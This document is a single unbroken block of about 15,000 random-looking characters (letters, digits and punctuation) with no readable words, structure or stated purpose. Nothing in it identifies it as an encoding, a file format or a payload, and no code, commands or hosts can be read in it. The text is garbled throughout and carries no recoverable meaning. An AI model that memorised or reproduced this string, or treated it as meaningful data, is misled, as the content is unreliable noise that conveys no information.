ku5-WE((2K~nB]SApA-]]7kO_h]|UBqzU+2fu&}AJ]ffdq)Vo;wYf+&VVAhw70|TyD5J_:VeCzAU+nS}52qQSA5s^pN^6tULX%]+r;REL~DO-5z~Kz0)|ONCkQux-7/woWuJK(yWK_6L);FpVB2KrDz|C7(t4SkNuKw@k5VrhFIduszrX%Ti5|xOuukDpr;DrrASIrfLDkz6FoBRrO-~pTwDpSV:wp4DuRkOJr/LWY@5+uEED|)Ir{Lxt}4WuBS6;Ys|epdWt7&1h27oDwdIFL2xhs1nCfOpCpn0D~{EDh%0Nh%pJI|uh7-puUNn+Cx6^0TOu7qDk1:nJX/Dpt@RD6LOC/rrCn1CDF{-_:94wp4WuI%Du2iWr&+Ou2_o6:h5E(%J_:4t;:YD;C6{+sn6E~k-Xrxrh95IWs_oxInI2iYt:N:Uztzpzx5U:5koz;9+:W_-uOkJx1{)^ESyL%5/z+OT-R;|V5e_L~^(0|9;Td(QOtJ%opDA;UErWWrFBrz5Wp(XDrB&WDqI%4yD-W(5y+up_rt/LW{]-K5|DD-h0u09{xF+iKu6AxutoD6zWrI9Sxu&Odwf:KwYr4&;^oBrDUB;z5K00hQ70iu2xuKz^zF^(WxDo+~UKohd6KfRYdB@%W)0i1Q@et^IOnUo^r]1@UU1RxWt0z40DD(FSWVeW-xDpw-t(wh%ezRR-BfswtCrIOw1_WQy{w%^_OU0kn(N@yf@REhUYyfJz4^;5WN%p-iEL(rI;IfeBxfNEreuoS6;7E(F^wd&Ryh%)t6AwxDxzxAe{r]-ppu%}rWF@zk9/Qyx1xz&-kX+)DpL|%rN1ur]wS4W22|zJo|z:W4zD&++7u6ww(xSWzpNu9^Izo6ry7Ixdorn(Wpe}W:e%tpedT6xV~xI)&Oewsxw@Rr(1hx(wT_2x4S2onprs^pIw/xrWprwJ7yzUukf:Weu9d;KRyDKW^6zi^wyRKDEJ^uy;ei2]w^r5DL1:1OWzJET6&:1poz1AdkOA~]9LXpfC5WWtJXE~%TC_Ry{DSy;N|k4tSrJBrr75fSwu;p27uzu5)LROKr4;XpK5urw(76xz{6]Y2kk;uW5IxL:YJprN|r9_%^e_-^k;WOC-I^+hD6p1FTW_wyOz9_AWWkOA/E:VES9V/{ur}OSe2yIWit~OrhTu@NUWY(wRnxD6tX:u2ABJ~fWu-&Li&4p|s20O^TJxYOxp9sLT-w5qDyI]rKIJw}DRDB]W6D6pCxpTJoEuLX6XDnQrrf5^46xFp|]irwQuXeTt/;TtpuQR{OKpWy~rTyouRSAuskph6;BJr+WBIu1uDA}~T1Dto@(B+YErxop59YEruIE5}4Dri4Tqn}BTw)Wrz((5rtDuDI-56rrw;Oxu6O}t9/IiSsrudBL+qp6;~;F5e}xr+NSutS(prCrr]Woy]iDh6YE_IYt;7@ok1RJyAzIpfkph%_I^F5OLyu~rs5WT%WoLIAu_5}R;&ipu^pIh19/DWOpS4Ji+WtYhEe]2EN;JBR%{5kV^+9~@(R]W-^+%LDs6hzfoWqB0~zD0+W9_C_tYyi1V{}+~u)qLB|SV+ys%~2k0RRQKqiL015;D(yQkW9t+rxLpr+B%yL-yWWu7x_hOSB^^+I+OW(W:rA4_uX{Ot25et}:0us_QyKzL+tpYICR4t}&@|s)piheTD~D^WVQ--(eVS%TSFf0oW-]Wo~^;Udt0+zKD:_IrW^R^udJ~N6EAA6O2+UFyILRExN/ENz2nuprSrUDEiyt(yJBdEf5Yok+wfuRI-rwyr;@L-%|~i}O6]6I/B{FLrkh++Yeq(5w:OFKWKi/iWL6;Wf&EFzV/D}z9YJ+20}|SNBx4pWrq]]u&Epq7o2zihpw:]4ddp^FJsszDyO]@XroBIrnAizxC&AzV~6X]RpEBwu+(]OeUAO^w0r)xw_F^+_zuY;e)I0Ir7EEt4u+OJNt{AxI{qp(ofhtWoTrF9@eW6px(;xk~+SkF1wBkFL(x%r2|JAwRJ~y:2eyipxrT]|yTXiK0(k04@iAFDFepKOhodk16/Of~hD-U+2ENk~NC^Oh&6Od&J}Nq+O_2;E2-fsBNDR]4L9wNO6J^|+;X2Ek(:pknhi:fVr9VLI]|Sr_]h;IW_CVuBy0duri(fB{/]IBS|uAxN:f|7_~xnWenW_W{:ifsey4Y7{]r1|Tre-LxtITx9wDL0ROOuI6]q~nx+KWeJ~Du_Ttho&FiACIpq0WVX%NT^(r@0Oo6n5O]/~4ipx_5w@-u5yOO2fueD]@TLr6p61FiI9Vpr9}u4eo0uu@^@FDuKrforw]52SCxO25RDwVrpwVp2kuhtODr6;oFRSQu4]Ixs%5]L1Rh0:rip9kJwkro~7VrS/TuDsIpXQ{u6@WF4}-0qDoVzpEOCUDip]Vr9{WrD]_@&]~DxQV~K/QVf^W^-OUrqYxJ&(DoX/ApC|f54@pk_/purDOu]zWB1oRhsirLty{T4T}^%WCSt0JrSorz)uuw%0OD:WwkR-r9EJUJq4D01//qrko6d;R0W-U%t:VoWR%Lprf_TfeuY&(4ARI/|]B]u0)@(R|NBiD6+zs^nzRpkVRoW^rFfV1-{sV5fAd]~hfqA}N7zK)EfUo6E497E4+1fiLK@I~ErEkyr5h2r9C%pWXxu~ToW--6W]OkxJdqrE^KWnSoJX/Wt0WyT]Op+{%TDUhfWU4CJzW{ER}&Snn6W/%-WCTh)+KnOU:Kw}LUS_urryXDy)hTo~UDr-WELU%|dEW;F&/6U+^kxy0(^ptL;zVQf^9J_6zt:e}L6RJWrfRWW7I0FC/u;qo_1d5E+}JO;r^)_t/|zyKYrfp{x]y:p|@_qz~(BhTpDd;6Vp^&_W@/1-LY{S&f+9-qN-xqzoLW5pJNr6SYpLSAW2dftErOV16wU0VVIwJ2UoVzR1:2Uo/^RIqz7d9OE}JWz:w2Yn+Es|zqe-6:NRIefCJ+Ld9y~O21/6xh5UOiLJ:O(d9u:45hRo&2VE2nwIUfXxxuzy^(J_zI%FC/zhktnh&(0pNw}rdi0i2VV5|OS_IQ7hzU6W]qRyI(wr9/]rQwqxxkixrryp(u5rCeutq}d)(T1}(W5u(49AF7D5;B1-JLJxp0N~FzOqqV~KtV)Vhk^Jfe:JqV1BqyV_ENBEy@50UrNwNNDRq|F@wY;hN-n@{x0i]19oRUorx^5;k)rdwzTr]|^xEwX{)Fys^}q}EN9xF&_WAA%tFSfduz9U%SCCiw1dS+6zh){1B2ihh:X~(&}+-|/dAr)N6zo9%~S}UWBn+n{K(zxY]qn}{upu%hp^sN^:UFD&B(rhsd^^rhO0VW/%L{uk&d26h-x;_(zeL-IXWr+U%h^%O{r0]rE/DBkJDq{KxuUi^{kYD0S:ru9@-rfTxN2%Orni_{zkYes{WrwI-^upN55qIu1|DO6y/{Cdp+wAkd-n}K7-d(~pXui0OrW@({zk_{uN0uRBE5Qrxu6J/u6x6(WnQuL_F{xQ/hp}QK^(Oh~Y7X4L7K^/-0r;WoQ2rpxwDh4Ard~CX(4z9{VfWuiN9QtX/h2iB}OWY_NWi-;IuS]y^xeuU^uL1h-)5|u_ou|KwWrA4dwk|2r1+Uh4tqLLI0@R^yOfi4RFnJO:uL-OpO4E)KT(~_]}YsK7)F(N~/]iF%QI7poSdo)tOV4}xEr^fVN&/-f&7qX)Y/_s6X5F-h_VYBu1URrx|LS}pw2-oCks&C^oKneAiXyDF;W(9IrAeYWu:WW7K%;ouUD(^_WWxE4E}_r+4:WBT&tuO_kUL6r]LKtN:KwN]r1&|T01A6U+:&CrX-zdSr5&fdYA075F]K)NOiW7}|]nLQ;7s2I&os|iDzE(9f/uA^I))0S;;EI]kf/2/qkOd%UhBdeih)2I&XViL/1CSddC~fu;97:^w^^f0r7B9edwOAk:wq@709d:wNV/0Js{kw&p9z/(9r:p]%T6x%DpFfOeKJDf)Ai5T+~)K+z%EeIhWBKSsynpuf~x9W:x_Jt7n+InKJ&QK^2fn^sQn_sQK2OK9zyo]t9+K_@{wEYhK4F:r5O%sDsQnW]t{Jn{/7UpI@(xr2ziS91zSwdru7zw1UK6wi^OwkXrh4RfQrdL;7A%^4~KWUoWDxrXrFo+)/4xWr(S]A}DYT|dROqyI|hr)+z4xX(^)dpRnLLDEfsr9kQ9wE~puuOuu&h(u-X7B|R)sKk/F(if@5:;451;~{Rk-)9%i{k|qotKhsJUq{e%s}~_d6fy~L4eJ}|ORp%)@L~TCD/hs/:5)29;sL|0oSi0IrsU9u-uoWWo(F~CV}L0xDoofz6--}9xKOSq|Wi/^5WkC]6}dwW1IOkEChK0dNJwI5S9tqxSqF29I_9kw]Lsd5r6(;yqoNftUXV4;2eq0uQiU;n{%LV]tqswVICupUtx|rVUVI2w(;NDwK:nUND1;O90f~{oU;VS/74U4~OhwL1)Nxw&)o0/e5q@D2C}tq|YYXDNL/A&x_TXXL}}F/EkiuS@R;tkNT-S1oE%E-yW6/t0Wy}6D]6t%/uBI7t(DsL+~pk}O(/24nsCBeuBJI_0ur(Ddz__}d09E1FK{~V4/ztsn^iD~YqCs~VNS^5OU@:nn{xr&@ewu:-wf5qD-@wFpB|)&7d-uk9-WnrF-%;DC]sX@_9Wh{wY^%p-Whe]Y5hNY1DU/%:0/SnnQDR0Vhu:o9wprtq/Dh~RT]ph&kCo;Bq6he/E0WErw_9hDui^SYxwwtNdSqESyzdABT0)~JkyN|)eW-EKy_+|IIry|sNprxR;DBEW+^Sr0Irio~;ru6x]K-rnAiLoxwC6UXr+NNf}yyDyNrfuRDrE6yxwx9pu{xIrrWOhUJJq2O6S^EIwEr{xd-rzpUUdIIzzNNXVSRU-4dY&Jwr7_^EBBu@DN^^(4htUAzz9|9+5O;~RW0oD0/nrKWo@qeQ0opi66:W]u]}@--I-xxWCUU6A_r2w:^::^6_:d5KtdnJpryyrr9&i-oIy:22p6uC2IOr;;BDOQ+-NE2kCxp6-(^O;;NiXz]ry@06Wqw4IRUt+~F6:URr}i9A2ww67u(uzu]dQSS0}eIK^q}:]L%AiNeNkLyKR|B2SR]~hYL+e;e7fDrQ~dw24}BBXAC9eVV-^@}-})F7SwCudE|URz70IyxOS/E]){4yiY:A;V;W_A+B}Un9pkCyYE}7kURuI/In1zY2VLuVJFN;CpxDrpyE0F~7R(x4pr_ED44E-CX&tiNde@@I9|yz7N;~1rhq2N4R4^wD~+U%}ek/Q9f%}pe;7BBOL21&^r64nYDRRdRR:o&9NKtQe{IL~T%%y+tp56pOL2I|4DRdYwfoEUeS_2uD5h64eYR~x6Uyhxf;4SIOO&W4K+oS7TfuINNYxoi+N]]2^i)WoLOW1K~+OyyyrAE)R_UxoTVzIS;]In^)^s&y0Drn-y)ySr2kV%6i:dRU{:UXzF22J:^1WY-kLrfkJC|4eVw45O22oznfVh@ReKUK]5N(JV%VT+DfdSqS+z:d&iNtxxJSyyoVSIIY6CTDkSJF^//R)rKBF1@W;VF^rkzwRpA}rr]_pBLhu@&yEhdCpfW14pxVL{-EB5KL6+OXkr)k@Ek_^o~Ci_LUt/|kuC+~L+]4@xEIC-ViE91Ux9e946]&fqOR2U0]o@BWpIf6IEwz~oWx^EzWN0Jur)4_xk|nR~S2]SrOOuBRph6_WVh1A]k%S+|^qzro4e4yr5FY]6]n/R^BJAK2sSd]{4y]ekAexqru{O-RsDoOOTqLUuFTwx:rWDrssyW]YDkd~(&Fxw0FD~CoJ(nwNpy(f2+eztqVw;NyIRixNLwW/9WIW6i%yU_~TTC;^u0D]Y(r_YKdNL2:h]Ysuhu2QSp+]oT(u2{k6syLz6q^V0koWkOrUeRyfx2{2rWRenpi{zyn2%0yBEk;Euwuh+uS^T~C:DQU]5USLCOdN+S6DsruUS/@Oxe]+fSxzrpi]Q6uITWyBL^+i1s9]S9;7o6|@0rISdsrJo&e+ireXJXs%^KIuRrhofrhrr;QVCksoK2n%onR&R1(q1E&V9Oh+]:Wp;d20d7~Q9y0B/wkwp7:wI20wUUNt6]dQ/L2WA^(CEpws(dpU6ixr:uuEw(drw9BnUxu;-EWEW:xE-N^WutLR~xs~OUWyd};w2OpE;J0dC+EpUT)i6B-nVCWL|z_uwuNCRxh:@-}@9@_]-0/B|)Nwt&pX+}}5uSWnOOur)r(Fzi)4}ST)%Ux0nfyLA%~WeXE66N++Whfs{B6^n}wkDpWsxhfd9RS2n6IydL0r:eqwUAx4x9/{)0yFqe@rwxQ~hu9;4tk2hApSE0yEf0Qr]97)pkfd{IuRrzD+7QrryRYd]Fw~Ww@F66AF+@yuuYpCNUB_|9p+WoROeOy-}:;k;C&B@Lx}|kAo_YD|SK;BUJE@]yO2rw}dTSC0%Tx~puA_do%Chk)Cqthk@Y0R/FtY4s9@uppoSqsh-Wt/K}Y{W;kXU0Xu^XDWY{91nWO-]hV6fq{yW6qr6SRV}KEV&6QE&Nw9;}e@WfIOdBJkkKrEX6rhs|SJ9FSRowVKLSIe@LrYf{FSqo)BBOwW%0n5dqNtO4dq;@J6kNJ4u:WRzK:kAIqih9yOuIXREzESY]EB5+IU+)UiC+Re/nK)OQKSppk+B(U:RCt{EDw}oiI~T@OW~O;r+A96pWN]oTSzyR;E+~:oI4S5:Bq70AyQqR9y)S~U+ikz6dEhh9BDWhr5OO-zF:Or+K/6:ez5hJRD;xFW(;r:Q:yz;2&JpW~{xDTFYL-KO-O;_i(ikez)-~u0@6:/NSyDtz:Xf;&1prn(uDzVSD~(Ni;Ww_oC}yD5pwDwoTi4Fp%pyrre5&VFs}1w%pr)LhJDfD]:1&1IrriFuO&6WouC%yEy~exE;%;du;5w;Q|Ndn6rN~wXV/f9U_k9f945oor9zAYo0N:)5wDiV}/:VRz19pR}p19X&yXestS1|6/i{ot_nzr+1/4DRkVA5NQQ4QtB/CJ9LV9%Rw(F%~6%{q_oXW^uXxeOyL_QQ{AYe%QBq&/^RVTnF7%4hxq7pSwJ~--oy5_IS9%2W(Sk2+xVRDRDY6Ew:B+fh69uxiE~zUo6OW^+DJEN]+L4E5nRhhk-0Rs(u;rrfdhA^y20+1kB6Enfqt]rFkAI+%_rzuQIun;R]T59UxQ%1^JD2+U/]L~4f_{2EyOokNEWBA_KxwQxpxDWI(z&tzsX/DEnru;h6xouwh~(YL]TfpOE+1WxfkKoI}z]KrkCdV_J|OIKK0K%Whx~Rhhux0J]:iWE+VF&:eq:RY&dBoR&TdX~f+%@riV7wr7eTQtKYyXQET^q%]_F-~45YTO}:(EyYi;kkE;TdqU/r6TFF-U~S/W9_&kFuEO9F%r_dWIo07p){9Dp]&XJ4rwK+5sRJoBLf{J0zR-J7_KS-U|DIStWeXrk%Y~d]VEr)}r9rdU71r-09nrRp7-rVouLNQyA9@r@K:Uf69I-u_rA^Su-E6FQh^yk|pry+yUf2O+_5eByOe;wKDU:5xdrwY^x1~~TL9--%nrW52(0&7r-tD6x%{f-k4]9%0~WI:qfq9I-~6F{90+W_zW6xTEBk)ErkFrEBi^EkOzrzoSBe)rrNB;EB~:E&A_E&f6EW~pY/pN6x~(y}SfuknWKt^Wy&CEo~YExTrE2/x|rxKsxxTy9;]A~;B4pf~Srf&zsE5nwwVw6wQV6wEhpB9-Rr5(u+Cw9YCx0eQy|+rBwxIY}-e&wrN9xr+XO+k^IBWdTe@RszNw~UIQsfI4BUs/9f5oTw-Swwuwuwxf|e]eDNz;6wq^DUqn&B^-|fWoz+^usr]SxxkWpu5s6rEKww;Fu;J2k-kQ6EC||rLCituT}Au^sErowwr@xINVoEi]IwQ]&w~4Tre;Irz~pdefRE1)&x]Ahu1_BYxJ]w_pRzA%RINVIt|~h7B/4BJAsd{6Br:V}EES&7E5]tQ^9~Nr|rUQ|u9(Vdz/rd&Rwr-/6-L&0r~w1SUI|r_srSsV0u/@L(prABISek@SA%ptUUDrDIDr9D~i^-Uz4}Dr_WIr-Brt:QnEBxD@&OpstR661r]0|iDS_^RDTpRr1YJx_SuTi0Rf:WIEq6nrYSR4So@wVI0w&ID-V0D~]E-Idon];KppUOJAU_r|uon|]RWIsBU]2@h4K(|iK{uTo-nAExWyTuRSsi0h/(nk&WEB~:]T@fIQ{pTryWSDB{J]y%DT0OB@+VDpN(I&~{6w|f&uJxIT@(uuFTO4BWsiTOE@-;rw}OrCsIpRJruxyyIt2{AwJ+0}iyxEdWE]TA0wAuI{+I}WoJriIIDNU]|/xW@dDW]+20o^%Vx&w%0QqAOSEqoC|-p/{~:Wy~LN9(wIJ4uFF]iU~0^SVpLzWdII-LNS-LqOrOwyrI7rOdprWu{E{STq6yX~|&0(rV6WEe2]2OBI;y9NQeD(oruWyrdEz~WNA|Sfxfh~r)IpL+2(h96kN+IWyBAEyn_EkhdIzh:(r%1Ey|FyWKREw_B-_C1AxkUOe0fAOISB+&7VpE1+~|4y+)OfAr|JA(z(DABBS4IEDfX;rt5Sd]IE6yiSt;WE({4yws{rSSX+)9S~_%&~fp;ypyk_StrLy~UWuWLS-q:yy0UyWw]yE56BxISJ_}2Iy0]]_NV_q2FWB0iW)k9Yq25r~AJ^E+~BesLBUD@xhXLB)Q;Vi_hBs/kDIJ~N)pp24u]/|NfuTJ2eJw7yh~SzU9OyzdF~k:f:A9tIw^sFixeC6:OoWxU5Ru2odNyL&wWww;]sCx]Bp|6Ek^N|r&65whn}hwEV~^Cx|+]irt+TufK/4B0O]WA+uOS1x^dn5I~nuwD6|UCXV;I-}r}10BCy0z@Uq2@Usfr~C2wERwNR6ue&xrNOpe~Bq5Fyd7dq2f2DTUB]42sO@yisTEp@Axqf&e]QTee:RStR)5tFtzLNzzyy)BrI^xuKux|(Eh69u-dV:xC2uxt:uxEYu(~TiA|kwCNROyNF~xiziIi]iwiEhtrSIrOIBwe7pu9suxz0IOE}Cu{JAw;Uud/4Ci-1RBI4i{ICOoWoh{Ke9no}IL9/;Q]ADq0AwLB]fOs}AK&ESk+Bi_^oBIS{sk^CwFrf}uiCyIwVEVnp(Lp5NQhp60Ii%EIESVnpqOpu|%zWBppwOLJst]R{oK5i~pR^~:Cy-n1A4kp/2ERR]{DysxnW&Oskiddi}II}R{uFCYJrX0hi1Op}D05AN%DrqOUI9@DEsz^C/oIN{{hu:WI2Dr9E-k+)nUV}TVJN@E5iEo)qu%RO9prp-LdFQOdhDntB-;dV+ixxhSx9nTxz(6x)/DUR:iBrduwSsW6WDS6If0+FzAiQ+R@y^kxu6oEQ~~I1)BD:}%Rw6W~V|R@r4(B/{%NVz&uy%Vx-QD::X4^q}REpxf^WEK+y:0BqiC/]C@-^_IxfXKIy:@U^qCCrRLB_B}}Wtp}-%2%WrUKryxOk_KJS^yw~x;0-EQ4NiUnUiy~EVW~SuJFpo(^ONLuxQL&F;0^]utVy_}5r|x&qyyiWE{VWEzsrI2uyW]I@heyIE-+ywzJ^kCEBD@AWyISyI5JuVW6pL_e]r_LyeqWrI-t]/tDhAWn]&w(EBsEW}/7Er7xkxI9S(q@;6osUE5n]O~TKx&{qVS]+W;iEz(ip+XrByVX;rxNwESn~5]7--]ryy6SE(eSyf}1-9A:Lyn2WN(hr-~;@Ie&rhAipd(VXE9f]4/eti]ysu_Se)u]%0uA&ztW]nwQ10rC;oD5eAuUX^wN;ix]QCNzkp&w@F&Y0&(rS|(9YSr-xxW+^Tz;rq^uJr)E(Q~T0I:EAIRE&yFzr%R+kiVu-iT+Eh_ek~_z{X]}%u)2t5xOIdRSYOrdFpNzrhryEu|xQ;;t@eEN/nU;OxwL1||kI)ft9hYdY+x9XoXh1Ewz)uDXOh-T}-qFDiXA@~XNK6wefq^}0Ve{Wp4_{5XCu}5rETXEFi|QC^yD}peWqnee97wA5pwW|i5EIp]~7kfktDe%Anw%UO-AU1EN|D;uOu2]DiukuTYtC:XIw&X_C50qXS^~Ey0{Npz9V4uw]Iw/R~I96:ppR(orUzIphF{dk;dp{}nI:hxpTEKpKyF1t&pKXVfKr;BuwK6ir+WDY)NrIA9pu{Er67LID~rzwL0D)n-IDz{rp:]-n%Nhr2&To7KAwQ:VqeW:^:%}A_hE]xpVC-o|95OD~ELDrYEQIzoDqhe{^iBFA62NA^eFA61QA62QI2{kL;0h()oDD^{FAh2C~KoFiIBDuE0+A_tF~Oe5IKEf|kyQI2-wIE{:fVYp@70I]_9Fd/~rAAxFq:eNis~DUoID^YLfA5|0p]Sr566)4|(]n0zQp+yQ^+e4QOrLVi5yi65QVf2OzdWS4IkriR+Fqh1~_]O2kx5{V%wFL(uf/Q7}](5o0Wt/+Jh51A)_oW&Q{r+ryy+QErW~9(eqwBFJ9-T9r(k;uyk5+y05fN]dy~9hurKFrhAKznoD{hNrtxIXkOEyr]::6)B-7A5nJRt+yD5xL5}Qx:VUEq_KhNR~2iuB/~wW1hEz46u(R0fB;%|yS:EBnWK@ENCAsp4~tp~yz_SYx{56Oy0CWDoOWIo/xnAqCCKB_BI:yEIn;SFKpt{qh@RNFKLCe;ty(rWCyrV|repD;]uqE;%nW_xx&rFpz:wp(AUs;e;zf]f;~E}pz:0pEIyXrWEVDEJ]uJIdnVwI^CFV-]|2r_pW-AWyzD+6@4^R|(~sUK^s-X|5IyoqW|/_}x+e|hrLIs&~~5x+U6Sz%pny_qukRr-+]yROu%u2D/-&zLd&oDr~x5Ktt;k9OTrxxxFeTCK~|ns]_Fr2qQSrAh)ezuu-0%wk9RkOw{wVR%kqS6k9Ju}26Nq&nCK&xTKO:Y9;2rti:TEy{R]wT6T:W/xO]_WuI~K9}rRR)srEYunV77d-)TrhA0TqI}r+59}:WYre@r:tE@KzQriii5K-V~rF7Y9k-h(n21uz1sr&:OKYOw_FqNKV7_}eRwr]sCuhsV:;(h1yEYtB0A-;{SrUyKx]/RX1~t+|0&Ih@iddJ-OA:YIrYLsQh]]w2Vw2f|^5~Rr{2t+_pJ5R-/fR-L+/19z%eR_^U-IDe|:VWA5I47)6&;-Xws}|C}AYwYprdN(9|ntrKr-pdA{_w6y4w%eFhK7){K)SE]CpzUKDCSED(75oC6t6-E7/-]|eeekT|n]4DppzT~Ip~6ppTfor|JOO4VpD1n57)uSSNI]1{WIiC)rQ]hSI}EoI4IS6)Uyx}J+DiFyLr&1qrJ(Lr5IDOeTpY-}D|QK^pqtIIRW;Yx){x_o@VqkDyq@}YkC{r;+x]Rh9}FI6(ep:w/SpV:&FVJ7ADn|ixA(eqLXDWDKxukO@:JNuqq7/p7OptVRUWo@6kOtQ6S4F%L4%OB-r~:ops+yDQ5o__Y|QYf%hp_WFYBXDeQU;0pf{to5+rNp^+C^&E;RTdIW6+St:E)i~:EtUWxiVC/@&s{kUw/sV{wBFL)C)W:NBNSID+7L:sU/uW]e]pwK9o-hOt/fhWw1%o;u1rs^r_)dpr)K:4UrKzCS1oB_ur-~9Fi9D+%/UrLV_eOrBI7uIho{TyhO)J-ndD%6~(_BziIK(NU^4V+2t:;9V~o6(WODWEWE&w-CSNt+|SUzd%qxCOiVxfOo);;p;YNk|JO4d~TSU|N64Qoy+IEx0z9w-rIwu6W;6krrorxrLV&e^qV)q_}dLpwpqhAu]_Du5Urp:U_h|JLU)YOp^-kS)|wYDO|N1NB@C7E0W{@y_+N^~+4/Fy56OkEVf@s4FV_}-qTtB-Xdp@Ley9|n0LA|Sxxpfu@Ixn(@st^@df{kO9XLsNn5k~4p;Otk]C]I9C4DQzw(N&|BISzwAL0U;Y2iR4q4R:EUh@o(L2kr]pyd;I7;x9A4+_;zFUrh&1@zEYyAE4KuW5i:oOd|xX/1A;uC2TUd-I(yz{Jn+UO-OhSe^^pB7xBfyx+pJ{WWUkwxI2-05tuwwC}pRnJy:_9k^VUI2zd)U:UJnOxuk_JhpI{%(kVuU4tDnDwrrOxEru/QdVyu&hdI+zW]uXJ~i)Ri~tEUikz(yiz+teu2ws&BOBy@DR:TSBp)xTuxuT21^ekWhpnrro}J/{RrIoR^kuzT~h_76V6~;CtW(0R&|J^OC}9TwtI;kiYidzW:r)6k:;_WOL;7wr:ALOr@LCpT0SLF4fiA;h5TuD]e~rS}}rS^-kExB)5DhDpKCs4u9}96{B(9AT~dOr{tt+hTWSedYk9VVq@+}~N(u6rVq@yU{:Y&WosS{oy@/rkq6@^J5&)dI7DhNN;kyezx9i{o{pp((E|x+:~RBU5]x@%QSy9)z@:zr]no(T9]r}+TSIkyqyrui:Ikni^:z;@d0poQdfwpDunFF]ExS:T@E_K5LihVT47dROW5-oFsK}6s@2I5i1d1wxXUyrWxI+^;q90LYI)]k;X;2V)E(i(447{{T{I4~Byw+RND:t^kk:x9iz@tWtODDDDxx+wF5))IYq5::zSkxK4pkzuCuzR^LrYz+WJoDWL-96rX:VT(I~FFKUTuJ^w_X;;p)7z@WTI)YKw+T)ssE6p2Di5DBxEx~JCDWpW/r:]22/oxXz+ryNUU+{E9nr_+DUwVO|uYB6+pW:7;oK@+({QqLr-)1|CD)hO;AE|~9h-)pSh@6z:Euw0BUs)06Nqq){C+s}Sy7hOr9_AQp|NX^BEyi;6WnDuWQW9i9%yqWUtsEuJxouD04Ck6%%0+{kfss2AoTeC40U(QkVp5SY-KdzKnCXpxCw%hTun;Vzi99St-7R]p{rYyEo|/o9T|zWr/4Er:B|~r]z(zAIN;RUwR4BoE/hhx19C2w/LU)sOUQrYRyzxkrdCuE%k5uesIAKA;5Ux]2|Wi1s5pCsCpI6yTVrS:U^ENd}Rw+wTyhpn~LJzySEWC2ze+|Bi&En@I-q{nQuf~yOEB)OTw9;y-~};SSBA2_;NEt]:-A)x6qIN0~V+-ERq-J:-V::2RtVFy6{CLL5WY^YRhz(Xz9AY@yJ|QxuW4pyI0}xEk1C2C9NDIu4S@BDX;7kU2Jx^)d~nI^F+{W~f9KDWd&SyruE|FNR&5J]L_fC]e6LB5DDSrwd6iuxNoupJEW-7u_SyW_A&~;S1h|27rBR@@U(N_//Aoui({pW1sOkyfACu^ETWrWuV0DpJ_xWI7/:;x7&i;9fV0p_|VOiwthi~u54u(||h0E}Ro56-TDBqNyJz;J9|RfQTnV4N^or{t@kpiIo:W:@|@_}C~Cnn@S^k|-F-6p|)wAd;DSiL^o-J~KE]9uTxx:ROiw1R0KBp95VhEw:6C1U}wSktpKw2@oW{KKk{~ufw7EA1IhC4F4:W@_Sip-uJ|]AU6kSp~@]xWE:Ft9wihE|SxI}L-A9/ODdr&5Bp{k66:B+2:Az2iI0~Ki6~O7BkY]4AukshKBueSx:E_qYkR(u]x|4~EwnYodEFC^Fd0VX~tu4TruQ)AEU%I:0ES67/kidRhwCuOJ]0Q%d-)o9V|Y%}E&/Dx6qx_-0AJUWfpLERfD5~hwT&yrxLC@EJ&i_SAFshTLnsq1x(X+h4hd;V;z6erT_TiVF^LN5VS/fEyFtE&R1CwxyKohCLV:|eewx0keped)ofkwfVDnhRuyWy_|6L)LBRF_VkukhXe0FRix^(Efp2rT{Iph^JBrD:6L(oKDfyNV|:Ck^nCT2)S+CY0kiRF15u9NE6uxCxoURsV(rW-@kk]z/wueTOOswoxE-pn0x+r2;rw9Fh~uIN]5h456W-D_~^NTyEE+nTtq0DD9uyNS{+0@ISeK15~_^T04q]FKrwX|_kei_ui2/oDh;4/;qwey%@h~(]CEVeBDdWF%EyEEyq9u@TBWR-YODry/A]w|q4e+NLO9D2NI0eO(rKqYf~1ArK7B]Yo_sO_Oy^_:xxV;}V+e&up9;zDz74ICEE-|%+yyCTr%ew&r/@fr]J1;EuWy{wqhyUorI}hIAW}(dOky9rxwx^rz0o{;R7oWDhuIXiV|@rQ6exnuTnrF;TYCWrX7;]--/&9u26~KrBO_U1n6W6O+{sSB0eS0Sr%(IfTJW_NTNBd+oqkt~OBCIYpRuJx5;EIR7^n+)US&1Bkxp%qDDsJA]ktu(e66)hwq-Auo6OuLxR&4zhU6fE]dLs}f2i7kQs~RhkeE]yFdoew/Q5BLSD7ww;w-K~Rw:~LJCNqWosIWhq+Ow0p)rQDCI/ErW5CN_s;2/TLUR9_TA+:CVX@Ery95uyw(S6{ez/Bw2V:-n@s2I6Qdf_;r%4VwV/V]ohV@kL}1INp|5i69E4p~wwKz00AEz6d-Wx(Nii9C2t{LykU-D(2S;pk&tph+pephNkN&XIWYz]u@29itUL~-h~Roy0UdwV6w0pEw5pwKL}I(D(%(;WNKzh+KLxRr/h6CR+e;_Dt;EBq(+Vu&Xxx]}B6DS|Q(V^@615Nu4h95]|qB(]4qrrr6y7ho1E9n0E6JEWx_Kh}E];k6LRn4o;zN9zy9(}1sI+z&pw-YfkIk7QSDqViw5B5O9B;(0rJ4o/9_JB0O--+ut:ux2I:Cw//%C6~}zi&A2t-&UkuNXx%uQwiuToo2IL4ezOr%TXrEADN-R;Oq7OUVy|ADU1KfX^S}5V^d06OSBND7(FfnW(+XxRBts)}Uu)CiLfW]^&|1]T~XIVtU|eLy-@]|)dTq{Adz~y_rr%_-S++C)uNi1~SF(DW_F:OCYtOFVUpkFwpy-Rp9zKu9@WpdwII_9K5]Ldqxz6h_]4ww]nCx{|O4J4td5nxFzo^t]CIu(S6;z1kz0I5d1)^_55k9:OuS)rhS:6u)Nn9Ny:CoJOx)JK_k)Whq5Whk4zh99|WIz4ux2C6x64/~rAS-pozun^xp~KL0r5nprOtREx{Ot1VW~szr~}D|6BLny+6phe(Su1(yro4wrTDp|:o:;X(:|_dpIC{-~]Y5IN;1E4OIr%2wS:WoNB%wRx5hr1y5h10|R@KDYT^O~KdWIxxUut%{r%s5r(-i:t0D~tQWf9owuue)r@TnR4Y|r{:TrT{JRV/~4zSD|;ppINxip~oD7NEB(SB0~/Opk]6Jh^T69C{rIxID:d_I~/{o~p^)f+6xru:I~@k6hI/wR;5nuO{oy}Iiu5e~uQkir00--E^rWWdDNuWB~(&IuS{udWKR(Ii(fWrEAJdKrAT-fNTr~f:O-AEruw){&Cr5WBz/Tw+Q9Ei:_Iu6WpCfxpfKW:90OEdfE6XhSpCUSE2z^T+1EBkiyE(RrB(Sy@zS^t%2W@Q)ESdQww/kzdeDSh5_pz4/L%yV2rkV}+6&qWLANu:d2uSVSL@4yC;rkresOW2-Ux}1ppXWhwY4_E(:xE|:EkiWESJD-979:rJ4IrBrL